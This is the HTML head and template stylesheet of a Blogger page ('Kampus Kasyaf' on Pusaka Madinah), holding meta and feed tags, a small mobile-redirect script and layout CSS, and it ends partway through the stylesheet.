<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//www.addthis.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<meta content='A5B72F67DAD9B28BEDEC825C0FC0B73C' name='msvalidate.01'/><meta content='7aeb09ba8b4e1cef' name='yandex-verification'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pusakamadinah.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html' rel='canonical'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default?alt=rss' rel='alternate' title='Pusaka Madinah - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/63250179727711437/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.pusakamadinah.org/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhppjfmM3Bgc6s9egqNrqwofMmHrSR98bqTiP75yCoAy0lHcICPMJ2PqbfODpT7hhIrwyouSb8TrBTS023FR3eXTPU9XZhQqB_UhkjQtF9ajmdoS4i9MH9LBkIsukIRSFmRCmUithPt9PY/s72-c/Kampus.Kasyaf%2520.jpg' rel='image_src'/>
<meta content='Kampus Kasyaf - Pusaka Madinah' name='description'/>
<title>Kampus Kasyaf ~ Pusaka Madinah</title>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' https-equiv='X-UA-Compatible'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='publisher'/>
<link href='httpss://www.google.com/accounts/o8/ud?source=profiles' rel='openid2.provider'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='openid2.local_id'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='//www.blogger.com/static/v1/widgets/3950009988-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style type="text/css"> <!-- /*
<style id='page-skin-1' type='text/css'><!--
*/]]
<style>
-----------------------------------------------
Blogger Template Style
Name:   RedHood Portfolio
Author: Syed Faizan Ali
URL 1:  https://www.templateism.com/
URL 2:  https://www.mybloggerlab.com/
Date:   November 2013
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul {
list-style-type: none;
list-style: none;
}
body#layout ul li {
list-style-type: none;
list-style: none;
}
body#layout .draggable-widget .widget-wrap2 {
background: #bbb url(/img/widgets/draggable.png) no-repeat 4px 50%;
cursor: move;
float: left;
width: 100%;
}
body#layout .tabs-widget-content {
float: left;
margin-bottom: 10px;
width: 100%;
}
body#layout #bottom {
float: left;
width: 450px;
}
body#layout #bottom2 {
float: right;
width: 450px;
}
body#layout #home_navigation {
display: none;
}
body#layout #rsidebar-wrapper {
margin-top: -70px;
}
body#layout #featuredhome-wrap {
height: auto!important;
}
body#layout .featureticker-wrap {
display: none;
}
body#layout #adwrap_top_wrap {
margin-bottom: 30px;
float: left;
width: 100%;
}
body#layout #newsletter_wrapper .widget-content {
width: 438px;
background: #fff;
}
.bp_item_title {
font-family: open sans;
}
body, .body-fauxcolumn-outer {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-J_-2dK8zqrsEu-8di9MO8-V1IfHHwEK8pTTttygF-tehdwzILGjeYwAJ1LE3QVKPaKPNok8bGeoC-sMOf4W0XrdWtKj8O55M87AajqCnoD61MAlZlWM763WFRPHNBTIcaqw2gqpd0uM/s1600/pattern1.png) repeat;
color: #555555;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
font-size: 14px;
margin: 0px;
padding: 0px;-webkit-touch-callout: none;
-webkit-user-select: none;
}
a {
transition: all 0.17s ease-in-out;
}
a:link {color:#D83F28;text-decoration: none;}
a:hover {color:#705E97;text-shadow: 0px 1px 1px #fff;font-weight:bold;text-decoration: none;}
a:visited {color:#555;text-shadow: 0px 1px 1px #fff;text-decoration: none;}
a img {
border-width: 0;
}
a.special:link{color:#4488d4;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9yCequLZt5Xb3RivW1mntUrq2LaxspmrLf_reTd1Md8H6Sb6950NbfXgXJPqYtvgmLHFePTc1qNJJNa2R9ng511eDcEY8X9Wkoi0C9quMeZzh7nSoRmXIaDWz6o9_zs_FTd4PpLx4PiQ/s12/a_ltblue.png) no-repeat 100% 3px;padding:0 12px 0 0}a.special:visited{color:#ccc;text-decoration:none;background:url() no-repeat 100% 3px;padding:0 12px 0 0}a.special:hover{color:#FE4365;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC6f-rtrshZVh6Mg7MSjjKulBABNyle48t3VMnPdd9FupQA80VVMzle3z82BySJzH5TWAWbri-lBlJgZ3g6EC_5swANk4enky6qlXkK9s3oe3g4s4nNbWbXrOYlNb4zj1hq44VuPp1PAE/s12/a_grn.png) no-repeat 100% 3px;padding:0 12px 0 0}
#body-wrapper {
margin: 0px;
padding: 0px;
float: left;
width: 100%;
}
/* Header */
#header .description {
float: right;
color: #374142;
line-height: 7px;
font-size: 18px;
padding-top: 0px;
margin-top: 5px;
font-family: Georgia,Helvetica,Sans-serif;font-style: italic;
}
#header h1 a,#header h1 a:visited {
color: #444;
text-decoration: none;
font-family: 'exotc350_bd_btbold' !important;
}
#header h2 {
padding-left: 5px;
color: #fff;
font-size: 14px;
}
#header2 {
float: right;
width: 51%;
margin-right: 0px;
padding-right: 0px;
overflow: hidden;
}
#header2 .widget {
padding: 0px 0px 0px 0px;
float: right;
}
.social-profiles-widget img {
margin: 0 4px 0 0;
}
.social-profiles-widget img:hover {
opacity: 0.8;
}
#top-social-profiles {
padding-top: 10px;
height: 32px;
text-align: right;
float: right;
}
#top-social-profiles img {
margin: 0 6px 0 0 !important;
}
#top-social-profiles img:hover {
opacity: 0.8;
}
#top-social-profiles .widget-container {
background: transparent;
padding: 0;
border: 0;
}
/* Outer Wrapper */
#outer-wrapper {
width: 1000px;
margin: 0px auto 0px;
padding: 0px;
text-align: left;
}
#content-wrapper {
padding: 15px;
}
#main-wrapper {
width: 640px;
float: left;
margin: 0px;
padding: 0px 0px 0px 0px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
width: 300px;
float: right;
margin: 0px;
padding: 0px;
word-wrap: break-word;
overflow: hidden;
}
.item-control.blog-admin {
display: none;
}
/* Posts */
h2.date-header {
margin: 1.5em 0 .5em;
display: none;
}
.wrapfullpost {
}
.post {
margin-bottom: 15px;
}
.post-footer {
margin: 5px 0;
}
.comment-link {
margin-$startSide: .6em;
}
/* Sidebar Content */
.sidebar {
margin: 0 0 10px 0;
font-size: 13px;
color: #374142;
}
.sidebar a {
text-decoration: none;
color: #374142;
}
.sidebar a:hover {
text-decoration: none;
color: #C5A3BE;
}
.sidebar h2 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.sidebar ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
.sidebar ul li {
padding: 0 0 9px 0;
margin: 0 0 8px 0;
}
.sidebar .widget {
;margin: 0 0 15px 0;
padding: 0;
color: #374142;
font-size: 13px;
margin-bottom: 40px;
}
.main .widget {
margin: 0 0 5px;
padding: 0 0 2px;
}
.main .Blog {
border-bottom-width: 0;
}
/* Footer*/
#copyrights {
background: #191e22;
float: left;
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
}
#credits {
width: 970px;
margin: auto;
}
#footer-widgets-container {
background:#1e272e;
width: 100%;
float: left;
}
#footer-widgets {
margin: auto;
width: 1000px;
}
.footer-widget-box {
width: 293px;
float: left;
margin: 20px;
}
.footer-widget-box-last {
}
#footer-widgets .widget-container {
color: #caced1;
}
#footer-widgets .widget-container a {
text-decoration: none;
color: #C5A3BE;
}
#footer-widgets .widget-container a:hover {
text-decoration: none;
color: #ccc;
}
#footer-widgets h2 {
color: #fff;
text-transform: uppercase;
font-weight: 700;
font-size: 23px;
line-height: 28px;
}
#footer-widgets .widget ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
#footer-widgets .widget ul li {
padding: 0px 5px 20px 5px;
margin: 0 0 20px 0;
border-bottom: 1px solid #333b46;
}
.footersec {
}
.footersec .widget {
margin-bottom: 20px;
}
.footersec ul {
}
.footersec ul li {
}
/* Comments */
#comments {
background-color: transparent;
padding-top: 20px;
width: 98%;
}
.comments .continue a {
background: rgba(0,0,0,.1);
text-align: center;
padding: 10px 0;
display: none;
}
.comments .continue a {
line-height: 30px;
margin: 0;
padding: 20px 0 14px 10px;
font-size: 18px!important;
text-transform: uppercase;
font-weight: 400!important;
color: #444;
}
.comments .user a {
color: #444!important;
font-size: 18px;
line-height: 25px;
text-transform: capitalize;
margin-top: 20px;
font-weight: 600;
padding-left: 15px;
}
#comments .avatar-image-container img {
border: 1px solid #ddd;
}
.comment-thread {
color: #111;
}
.comment-thread a {
color: #777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a {
color: #000;
}
.comments .avatar-image-container {
overflow: visible;
}
.comments .avatar-image-container,.comments .avatar-image-container img {
width: 48px;
max-width: 40px;
height: 40px;
max-height: 48px;
background: transparent;
float: left;
border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 10px 0 0;
}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single {
margin-left: 60px;
width: 530px;
}
.comments .comment-block,.comments .comment-thread.inline-thread .comment {
background: rgba(0,0,0,.1);
background-color: rgba(0,0,0,.1);
padding: 10px;
padding-right: 0px;
padding-left: 0px;
border-radius: 4px;
border-top: 5px solid rgba(0,0,0,.1);
}
.comment-header {
border-bottom: 1px solid #ddd;
padding-bottom: 10px;
}
.thread-chrome.thread-expanded .comment-header {
width: 452px;
margin-left: 15px;
}
#comments h4 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.comments .comments-content .comment {
width: 100%;
line-height: 1em;
font-size: 13px;
margin: 15px 0 0;
padding: 0;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 22px;
overflow: hidden;
color: #444;
}
.thread-chrome.thread-expanded .comment-content {
width: 435px;
line-height: 22px;
overflow: hidden;
}
.comments .comment-thread.inline-thread .comment-actions {
display: none;
}
.item-control.blog-admin {
display: none;
}
.comments .comments-content .datetime {
cursor: pointer;
float: right;
padding-top: 6px;
padding-right: 20px;
}
.comment-actions {
background: rgba(0,0,0,.1);
padding: 8px;
margin-left: 435px;
border-right: 0px;
border-bottom: 0px;
float: right;
margin-top: -20px;
}
.comment-actions a {
color: #fff;
gont-weight: bold;
text-decoration: none;
}
.comments .comments-content .icon.blog-author {
display: inline-block;
height: 18px;
margin: 0 0 -4px 6px;
width: 18px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbAKYsP6hS7UESJzHzGcU8qfmTISLmd5HDYU7uVjICBY1SW95ZUq553a_3yTjmPOWvs3Xg6fbCx0rYglFWmqBBQoZe73FftGiZx9kDcy8mYz7D49_UEiuJzzqF7hfPmn58kohlVN1TRrI/s1600/Verificon.png);
}
.icon.user {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCbx0xAkU9ZsN-UGlhuLE4jzj3vlqEGjQzJnKNoBXRdKYZOU9icmYdQjdQQaSqpuFz608s_OcBZiEMHDueiP3cTWNPupFcAEG9lxM7LKFj8jhbwctBWWuhqUpdzv9XsXb3iciFUx1M6w0/s1600/online.png) no-repeat;
height: 12px;
width: 16px;
display: inline-block;
margin: 0 0 -4px 6px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 15px;
}
.comments .comment-thread.inline-thread {
padding-left: 0px;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
content: "";
position: absolute;
top: 10px;
left: -20px;
border-top: 1px solid #d2d2d2;
width: 10px;
height: 0;
}
.comments .comment-thread.inline-thread .comment .comment-block {
border: 0;
background: transparent;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
margin: 0px;
padding: 0px;
}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img {
width: 36px;
max-width: 36px;
height: 36px;
border: 0px;
max-height: 36px;
margin-left: 5px;
}
.comments .continue {
border-top: 0;
width: 100%;
}
#comment-editor {
width: 98%!important;
}
.comment-form {
width: 100%;
max-width: 100%;
}
#blog-pager-newer-link {
float: $startSide;
}
#blog-pager-older-link {
float: $endSide;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Profile */
.profile-img {
float: $startSide;
margin-top: 0;
margin-$endSide: 5px;
margin-bottom: 5px;
margin-$startSide: 0;
padding: 4px;
border: 1px solid $bordercolor;
}
.profile-data {
margin: 0;
text-transform: uppercase;
letter-spacing: .1em;
font: $postfooterfont;
color: $sidebarcolor;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin: .5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.avatar-image-container {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UAFXci5qj9o-BIsgsN_iiNtGubBnFq4cUvA4-KgLy8yAxOZIIgla1l2w-LWeYHr3vvfJTswT7MdGO16VuO3PotIAEb0d83OBy65kP0Ta4cAcK0wOrEPwxu5LYGhDMAFi_fc_LOsvfXo/s0/comment-avatar.jpg);
width: 32px;
height: 32px;
float: right;
margin: 5px 10px 5px 5px;
border: 1px solid #ddd;
}
.avatar-image-container img {
width: 32px;
height: 32px;
}
.profile-link {
font: $postfooterfont;
text-transform: uppercase;
letter-spacing: .1em;
}
#navbar-iframe {
height: 0;
visibility: hidden;
display: none;
}
/* Header Wrapper */
#main-head {
background: transparent;
height: 50px;
float: left;
width: 100%;
margin-top: 30px;
margin-bottom: 0px;border-bottom:1px solid #ccc;
z-index: 20;
position: relative;
}
#adwrap_top {
width: 728px;
margin: auto;
}
#adwrap_top_wrap {
background: transparent;
width: 100%;
float: left;
padding-top:0px;
padding-bottom: 50px;
top: 0;
position: relative;
z-index: 1;
margin-top: -150px;
}
#header-wrapper {
width: 1000px;
margin: 0px auto 0px;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 0;
float: left;
}
#header h1 {
color: #444;
margin: 0 5px 0;
padding: 0px 0px 0px 0px;
font-size: 50px;
line-height: 27px;
text-transform: uppercase;
font-family: 'exotc350_bd_btbold' !important;
font-weight: bold;
margin-top: 12px;
margin-bottom: 12.5px;
}
.secondWord {
background: transparent;
padding: 20px 7px 20px 7px;
font-size: 50px;
font-weight: bold;
text-transform: uppercase;
font-family: font-family: 'exotc350_bd_btbold' !important;
float: left;
line-height: 27px;
margin-right: 5px;
margin-top: -21px;
}
.secondbc {
margin-right: 10px;
}
/* Menu */
.menu-secondary-container {
float: left;
margin-right:10px;
margin-left: 10px;
width: 380px;
}
.curent {
background: transparent;
}
/* Search */
#s {
color: #777;
font-size: 13px;
font-weight: 400;
background: rgba(0,0,0,.1);
padding: 7px 0;
height: 20px;
text-indent: 8px;
border: none;
outline: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
-o-box-shadow: none;
border-radius: 4px;
-wekit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
width: 200px;
margin-right: -3px;
border-bottom-right-radius: 0px;
border-top-right-radius: 0px;
font-family: 'Open Sans', 'Helvetica Neue', Arial, Tahoma, sans-serif;
}
#buttonsinput {
text-indent: -888px;
top: 0;
right: 0;
z-index: 2;
padding: 0;
width: 38px;
height: 34px;
border-top-right-radius: 4px;
-wekit-border-top-right-radius: 4px;
-moz-border-top-right-radius: 4px;
-o-border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
-wekit-border-bottom-right-radius: 4px;
-moz-border-bottom-right-radius: 4px;
-o-border-bottom-right-radius: 4px;
border: none;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8jICkP4qHoMW4nHAmDGSUrZEVXpd_YxSrS_cKOdd2ZFoxL_OwwKJB1H8XyX9_d9kYeJeAkbaOkNMbRdwDcLtXviZH5o9YYSzIgVxkbHYBBtCTbHJGFRZ64NMl2vZPVduonXGD-DARJ4g/s32/Search-icon.png') center center no-repeat;
transition: all 0.17s ease-in-out;
-moz-transition: all 0.17s ease-in-out;
-webkit-transition: all 0.17s ease-in-out;
-o-transition: all 0.17s ease-in-out;
margin-left: -2px;
}
.search-input.form-search {
float: right;
margin-top: 9px;
}
/* Banner */
/* Prevents the slideshow from flashing on load */
#slides {
display: none;
}
/* Feature home */
#featuredhome-wrap {
background: transparent;
float: left;
width: 100%;
height: 380px;
}
#featurehomer {
margin: auto;
width: 1000px;
padding-top: 10px;
}
#featuredhome li {
float: left;
display: block;
width: 200px;
padding: 24.8px;
text-align: center;
height: 380px;
overflow: visible;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
border-top: 1px solid rgba(0,0,0,.1);
}
#featuredhome ul {
margin: 0px;
padding: 0px;
}
#featuredhome img {
width: 200px;
height: 200px;
}
#featuredhome li h2 a {
text-align: center;
font-size: 16px;
float: left;
color: #444;
width: 200px;
font-weight: bold;
text-decoration: none;
overflow: visible;
height: 18px;
}
#featuredhome li:hover {
overflow: visible;
height: 100%;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
#featuredhome-wrap .contento {
float: left;
width: 200px;
text-align: center;
color: #777;
margin-top: 10px;
}
#featuredhome li:hover {
border-top: 20px solid rgba(189,160,203,.2);
background: rgba(0,0,0,.1);
border-radius: 5px;
}
#featuredhome-wrap a.url {
background: #fa4244;
color: #fff;
text-decoration: none;
padding: 15px 10px 15px 10px;
width: 180px;
float: left;
margin-top: 20px;
border-radius: 4px;
font-size: 15px;
}
/* Ticker */
.featureticker-wrap {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyVdodZ9-FHX6Q7VgaVcg9RMDtjE4XCXf95fwPyToRJkdWrmax4RrD17K5_hAGYjorlOqnZtCvJUkeyEviggZXZtIbHMui4P9UXiHzir5L2EXDH2hTyu_slEuzxcsXJbxoB4hm7zNZVw/w237-h82-no/art-vintage-background-with-place-for-text2.jpg);
width: 100%;
float: left;
height: 122px;
padding: 0px;margin-bottom:50px;
border-top:1px solid #ccc; border-bottom:1px solid #ccc;}
#featuresticker {
width: 960px;
margin: auto;
}
.ticker-list li {
display: block;
}
ul.ticker-list {
padding: 0px;
}
.ticker-list li {
display: block;
color: #444444;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
}
#ticker p {
margin-top: 5px;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
font-weight: 300;
}
.ticker-list li {
display: block;
margin-top: 41.5px;
margin-bottom: 41.5px;
color: #DECFB8;
padding-left: 20px;
border-left: 5px solid #DECFB8;
height: 49px;
}
#featuresticker {
width: 960px;
margin: auto;
height: 122px;
overflow: hidden;
}
.buttons.buy a {
color: #DECFB8;
text-decoration: none;
font-size: 16px;
}
.buttons.buy {
float: right;
margin-top: 10px;
background: none;
text-transform: uppercase;
font-weight: bold;
padding-top: 10px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
border-radius: 5px;
-webkit-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
}
.ticker-head1 {
float: left;
width: 700px;
}
/* Label Cloud */
#footer-widgets .Label li {
float: left;
padding: 3px!important;
margin: 0px!important;
border: 0px!important;
}
#footer-widgets .Label li a {
float: left;
background: #2b3743;
padding: 8px 10px 8px 10px;
border-radius: 4px;
color: #6D6D6D!important;
}
#rsidebar-wrapper .Label li {
float: left;
margin-right: 5px!important;
margin-bottom: 0px!important;
}
#rsidebar-wrapper .Label li a {
float: left;
text-transform: capitalize;
padding: 7px;
background: rgba(0,0,0,.1);
color: #fff;
border-radius: 5px;
}
.Label {
margin-bottom: 0px!important;
}
/* Social Icons */
.social_links li a:hover {
opacity: 0.8;
}
.credts_right {
float: right;
width: 280px;
}
.credts_left {
float: left;
margin-top: 8px;
}
.social_links li {
float: left;
display: block;
margin-left: 10px;
}
.social_links .facebook a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -7px 0px;
}
.social_links .twitter a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -44px 0px;
}
.social_links .google a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -81px 0px;
}
.social_links .pinterest a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -118px 0px;
}
.social_links .vimeo a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links .rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -192px 0px;
}
/* Subscription Box */
#newsletter {
background: rgba(189,160,203,.3);
width: 100%;
float: left;
padding-bottom: 20px;border-top:1px solid #ccc;
color: #fff;
}
#newsletter_wrapper {
width: 980px;
margin: auto;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
background: rgba(0,0,0,.1);
border: 0px;
padding: 13px 10px 13.5px 10px;
width: 300px;
border-radius: 4px;
font-family: open sans;
float: left;
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
color: #444;
font-size: 16px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background: rgba(0,0,0,.2);
padding: 12px 30px 12px 30px;
float: left;
width: auto!important;
height: auto!important;
margin: 0px;
font-family: open sans;
font-size: 18px;
font-weight: 700;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
#newsletter td {
padding: 0px;
float: left;
}
#newsletter #feedburner_sub {
font-family: open sans;
}
#newsletter_wrapper h2 {
color: #444;
font-weight: 600;
font-size: 30px;
letter-spacing: -1px;
}
#newsletter_wrapper .widget-content {
float: left;
width: 100%;
}
#newsletter ::-webkit-input-placeholder {
color: #777;
}
#feedburner_sub {
float: left;
width: 470px;
}
#secound_sub {
float: right;
width: 470px;
}
/* Navi Home */
#home_navigation {
float: left;
width: 100%;
margin-bottom: 30px;
margin-top: 50px;
}
.our_portfolio {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
}
.home_nav li a {
float: left;
background: #444;
padding: 5px 27px 5px 27px;
margin-left: 30px;
border-radius: 4px;
color: #fff;
text-decoration: none;
}
.home_nav li {
display: block;
}
.line-home {
float: left;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiacFtngLfqg3_Hl3VJnzzAyF5jhPVdRYVvH0ZyKVCL7Lr8yFqlJAIhoTgMXTRxbBglATZzPtCTZPvNoXTo4F9PodSdp7qg9Ak69DWg6VmQPZau3rilTLwzx10XrcjNCkpJMmGF5vqJK3M/s1600/backline.png);
background-repeat: no-repeat;
width: 981px;
margin-left: -3px;
height: 17px;
}
.home_nav {
float: right;
width: 700px;
margin: 0px;
padding: 0px;
margin-top: -22px;
margin-right: -30px;
}
.feed-links {
display: none;
}
/* Logo Slider */
/*
jQuery Logo Slider Ticker
by https://webdesignandsuch.com
build with code from https://bxslider.com
*/
.bx-wrapper img {
border-top: 0px solid #ECECEC;
}
#slider2 {
list-style: none;
padding: 0px;
}
#slider2 img {
width: 78px;
height:143px;
margin: 0px;
display: inline-block;
}
#slider2 li {
width: 250px;
}
.bx-window {
width: 100%!important;
}
#bottom_wrapper {
background: transparent;
width: 100%;
float: left;
}
#below {
width: 1000px;
margin: auto;
}
#bottom_wrapper h2 {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCd8GThp93pJAmjq8j2gk_4WycC_MafAd2Yd41OKCid2s7-TGlBss3Ykx0fUTsgDYTt5n-Y09vSTV_9h_uixxslRh_4bs_pKFYZw5yzmnUCm4f2BhvVmaNfk0iUxTWRFKaiPsXli9_yVI/s1600/Liner.png) repeat-x;
padding-bottom: 30px;
}
.bottom, .bottom2 {
float: left;
width: 450px;
margin: 10px;
margin-bottom: 30px;
}
.bottom2 {
float: right;
}
.bx-wrapper {
float: left;
width: 100%!important;background-color:transparent;
}
/* Recent Posts Bottom */
#bottom_wrapper {
}
#bottom_wrapper .label_with_thumbs li a {
float: left;
font-size: 18px;
font-weight: 600;
text-transform: capitalize;
color: #555;
text-decoration: none;
}
#bottom_wrapper .label_with_thumbs {
margin: 0px;
padding: 0px;
}
#bottom_wrapper .label_with_thumbs img {
margin-right: 10px;
